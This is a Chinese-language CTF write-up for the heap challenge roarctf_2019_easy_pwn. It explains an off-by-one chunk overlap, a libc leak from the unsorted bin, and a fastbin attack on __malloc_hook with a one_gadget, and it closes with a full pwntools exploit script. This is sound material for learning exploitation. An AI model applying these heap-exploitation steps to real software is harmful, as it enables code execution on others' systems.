[BUUCTF]PWN——roarctf_2019_easy_pwn(详解)

roarctf_2019_easy_pwn

步骤:



例行检查,64位程序,保护全开



试运行一下程序,看看大概的情况,经典的堆块的菜单

64位ida载入,改了一下各个选项的函数名,方便看程序(按N)

add

edit

free

show

show

这道题的思路是通过 offbyone来构造重叠chunk,达到任意地址分配chunk的效果,然后修改malloc_hook地址处的内容为one gadget地址

首先利用Unsorted bin泄露libc的地址

我们先申请4个chunk

add(0x18)#idx0

add(0x10)#idx1

add(0x90)#idx2

add(0x10)#idx3

此时的堆布局是这样的

利用off-by-one通过修改chunk0将chunk1的size改为0xa1,34是(0x18+10),用来触发off-by-one漏洞的

edit(0,34,'a'*0x10+p64(0x20)+p8(0xa1))

接下来编辑chunk2来让我们伪造的chunk1通过检查,堆的理想状态如下图,之前c0那行是没有数据的

edit(2,0x80,p64(0)*14+p64(0xa0)+p64(0x21))

之后我们释放掉chunk1,重新申请,这样我们就让new chunk 1(上图黄色标记) 和chunk 2 有重叠部分了

delete(1)

add(0x90)

但是重新申请的new chunk1 会覆写掉之前的chunk2的size

需要编辑一下chunk1去手动写入chunk2的size

edit(1,0x20,p64(0)*2+p64(0)+p64(0xa1))

现在chunk1和chunk2有重叠了,释放掉chunk2,将其free以后,会归入unsorted bin,而如果只有一个bin的话,其fd与bk都是main_arena + offset,尽管free以后内容会清0,但是search函数中的memcmp却可以通过使v1为\x00来绕过,这样的话就会打印出bin的fb字段,即main_arena + offset,然后我们通过打印chunk1就能得到程序里的main_arena + offset地址,

动调可以知道offset=88,看一下给我们的libc里的main_arena的地址

ida打开libc,malloc_trim(),如图,libc里的main_arena的地址是0x3c4b20

这样就能计算出程序的偏移量了

libc_base=(程序里的main_arena+88)-0x3c4b78(0x3c4b0+88,一般2.23_64的偏移都是这个,不同libc版本会有不同)

delete(2)

show(1)

r.recvuntil("content: ")

r.recv(0x20)

libc_base=u64(r.recv(6).ljust(8,"\x00"))-0x3c4b78





show(1)往下的代码可以通过开启了context.log_level="debug"可以得到,在content之后有0x20个0,之后就是我们要接收的地址

我们重新申请一个chunk2

add(0x80)

接下来在chunk1中,伪造一个跟我们刚刚申请的new chunk2一样的chunk

edit(1,0x90,p64(0)*2+p64(0)+p64(0x71)+p64(0)*12+p64(0x70)+p64(0x21))

删去刚刚申请的new chunk2,看一下堆现在的布局,

delete(2)

可以看到我们已经在chunk1中伪造了一个chunk

接下是利用fastbin attack 任意地址写

edit(1,0x30,p64(0)*2+p64(0)+p64(0x71)+p64(malloc_hook+libc_base-0x23)*2)

堆布局

先看一下链表



为什么是malloc_hook-0x23

可以看到,malloc_hook-0x23的size域正好是malloc前面的某个地址的0x7f,可以达到fastbin的身躯的检测,而由于这个堆块有0x70这么大,我们只需要在申请的地址偏移0xb的地方就可以修改到malloc_hook为onegadget

接下来将malloc_hook修改为one_gadget即可,先找一下libc中的one_gadget地址

我一个一个试了一下都不可以,百度wp后得知需要用利用 ralloc_hook 改变栈环境达成 one_gadget 的条件,参考了这个师傅的修改方法

one_gadgets=[0x45216,0x4526a,0xf1147,0xf02a4]

edit(4,27,'a'*11+p64(libc_base+one_gadgets[2])+p64(libc_base+realloc_hook+4))

设置好one_gadget的条件后,重新申请一个chunk就可以获取shell了

完整exp

from pwn import *

#r=remote('node3.buuoj.cn',25080)

r=process('roarctf_2019_easy_pwn')

libc=ELF('./libc-2.23-64.so')

context.log_level="debug"

def add(size):

r.recvuntil('choice: ')

r.sendline('1')

r.recvuntil('size:')

r.sendline(str(size))

def edit(index,size,data):

r.recvuntil('choice: ')

r.sendline('2')

r.recvuntil('index:')

r.sendline(str(index))

r.recvuntil('size:')

r.sendline(str(size))

r.recvuntil('content:')

r.send(data)

def delete(index):

r.recvuntil('choice: ')

r.sendline('3')

r.recvuntil('index:')

r.sendline(str(index))

def show(index):

r.recvuntil('choice: ')

r.sendline('4')

r.recvuntil('index:')

r.sendline(str(index))

malloc_hook=libc.symbols['__malloc_hook']

realloc_hook=libc.symbols['realloc']

print hex(malloc_hook)

print hex(realloc_hook)

#gdb.attach(r,"b calloc")

add(0x18)#idx0

add(0x10)#idx1

add(0x90)#idx2

add(0x10)#idx3

#gdb.attach(r)

edit(0,34,'a'*0x10+p64(0x20)+p8(0xa1))#off by one

#gdb.attach(r)

edit(2,0x80,p64(0)*14+p64(0xa0)+p64(0x21))#by pass check

#gdb.attach(r)

delete(1)

add(0x90)#idx1 chunk overlap

edit(1,0x20,p64(0)*2+p64(0)+p64(0xa1))

delete(2)

show(1)

r.recvuntil("content: ")

r.recv(0x20)

libc_base=u64(r.recv(6).ljust(8,"\x00"))-0x3c4b78

print "libc_base:"+hex(libc_base)

add(0x80)

edit(1,0x90,p64(0)*2+p64(0)+p64(0x71)+p64(0)*12+p64(0x70)+p64(0x21))

delete(2)

edit(1,0x30,p64(0)*2+p64(0)+p64(0x71)+p64(malloc_hook+libc_base-0x23)*2)

add(0x60)

add(0x60)#idx4

#gdb.attach(r)

one_gadgets=[0x45216,0x4526a,0xf1147,0xf02a4]

edit(4,27,'a'*11+p64(libc_base+one_gadgets[2])+p64(libc_base+realloc_hook+4))

add(0x60)

r.interactive()

关于堆利用的手法:https://blog.csdn.net/breeze_cat/article/details/103788698

参考wp:https://www.cnblogs.com/luoleqi/p/12380696.html

修改one_gadget的方法:https://blog.csdn.net/Maxmalloc/article/details/102535427

[BUUCTF]PWN——roarctf_2019_easy_pwn(详解)的更多相关文章

- [BUUCTF]PWN——ciscn_2019_es_7[详解]

ciscn_2019_es_7 附件 步骤: 例行检查,64位程序,开启了nx保护 本地试运行一下看看大概的情况 64位ida载入,关键函数很简单,两个系统调用,buf存在溢出 看到系统调用和溢出,想 ...

- (buuctf) - pwn入门部分wp - rip -- pwn1_sctf_2016

[buuctf]pwn入门 pwn学习之路引入 栈溢出引入 test_your_nc [题目链接] 注意到 Ubuntu 18, Linux系统 . nc 靶场 nc node3.buuoj.cn 2 ...

- Linq之旅:Linq入门详解(Linq to Objects)

示例代码下载:Linq之旅:Linq入门详解(Linq to Objects) 本博文详细介绍 .NET 3.5 中引入的重要功能:Language Integrated Query(LINQ,语言集 ...

- 架构设计:远程调用服务架构设计及zookeeper技术详解(下篇)

一.下篇开头的废话 终于开写下篇了,这也是我写远程调用框架的第三篇文章,前两篇都被博客园作为[编辑推荐]的文章,很兴奋哦,嘿嘿~~~~,本人是个很臭美的人,一定得要截图为证: 今天是2014年的第一天 ...

- EntityFramework Core 1.1 Add、Attach、Update、Remove方法如何高效使用详解

前言 我比较喜欢安静,大概和我喜欢研究和琢磨技术原因相关吧,刚好到了元旦节,这几天可以好好学习下EF Core,同时在项目当中用到EF Core,借此机会给予比较深入的理解,这里我们只讲解和EF 6. ...

- Java 字符串格式化详解

Java 字符串格式化详解 版权声明:本文为博主原创文章,未经博主允许不得转载. 微博:厉圣杰 文中如有纰漏,欢迎大家留言指出. 在 Java 的 String 类中,可以使用 format() 方法 ...

- Android Notification 详解(一)——基本操作

Android Notification 详解(一)--基本操作 版权声明:本文为博主原创文章,未经博主允许不得转载. 微博:厉圣杰 源码:AndroidDemo/Notification 文中如有纰 ...

- Android Notification 详解——基本操作

Android Notification 详解 版权声明:本文为博主原创文章,未经博主允许不得转载. 前几天项目中有用到 Android 通知相关的内容,索性把 Android Notificatio ...

- Git初探--笔记整理和Git命令详解

几个重要的概念 首先先明确几个概念: WorkPlace : 工作区 Index: 暂存区 Repository: 本地仓库/版本库 Remote: 远程仓库 当在Remote(如Github)上面c ...

随机推荐

- Maven 依赖调解源码解析(三):传递依赖,路径最近者优先

本文是系列文章<Maven 源码解析:依赖调解是如何实现的?>第三篇,主要介绍依赖调解的第一条原则:传递依赖,路径最近者优先.本篇内容较多,也是开始源码分析的第一篇,请务必仔细阅读,否则后 ...

- JVM 是用什么语言写的?

JAVA中就虚拟机是其它语言开发的,用的是C语言+汇编语言 基于此之上就是JAVA本身了 虚拟机只起到解析作用另外,JAVA并不比C语言慢,说JAVA慢一般是九十年代那时候的JAVA, 而现在 在 ...

- [cf1178G]The Awesomest Vertex

2020年论文题,这里给出了一个$o(n\log^{2}n+m\log^{3}n)$的做法,例题3即为原题 1.例题1 题面 给定$n$个一次函数$f_{i}(x)$,$m$次查询$F(x)=\max ...

- [loj6031]字符串

为了方便,用$N=10^{5}$来描述复杂度 (对原串建立SAM)注意到$\sum|w|=qk\le N$,考虑对$q$和$k$的大小关系分类讨论: 1.若$q\le k$,即询问次数较少,将其与原串 ...

- [atARC116F]Deque Game

假设两个操作者分别为$A$和$B$,其中$A$希望最大.$B$希望最小 (并不默认$A$为整局游戏的先手,仅是最终的结果考虑$A$为先手时) 记第$i$个队列第$j$个元素为$a_{i,j}$(其中$ ...

- Yarp 让系统内调度更灵活

简介 Yarp 是微软团队开发的一个反向代理组件, 除了常规的 http 和 https 转换通讯,它最大的特点是可定制化,很容易根据特定场景开发出需要的定制代理通道. 详细介绍:https://de ...

- NFLSOJ #10317. -「2020联考北附2」三千世界(找等价表达+树形 dp)

题面传送门 出题人可能原本感觉没啥难度的 T2 竟然变成了防 AK 题,奇迹奇迹( 首先带着这个 \(\max\) 肯定不太好处理,考虑找出 \(f(S)\) 的等价表达.我们考虑以 \(1\) 为根 ...

- Atcoder Grand Contest 023 E - Inversions(线段树+扫描线)

洛谷题面传送门 & Atcoder 题面传送门 毒瘤 jxd 作业-- 首先我们不能直接对所有排列计算贡献对吧,这样复杂度肯定吃不消,因此我们考虑对每两个位置 \(x,y(x<y)\), ...

- UOJ 422 - 【集训队作业2018】小Z的礼物(Min-Max 容斥+轮廓线 dp)

题面传送门 本来说要找道轮廓线 \(dp\) 的题目刷刷来着的?然后就找到了这道题. 然鹅这个题给我最大的启发反而不在轮廓线 \(dp\),而在于让我新学会了一个玩意儿叫做 Min-Max 容斥. M ...

- URI和URL的区别(转)

转载:http://www.cnblogs.com/gaojing/archive/2012/02/04/2413626.html 这两天在写代码的时候,由于涉及到资源的位置,因此,需要在Java B ...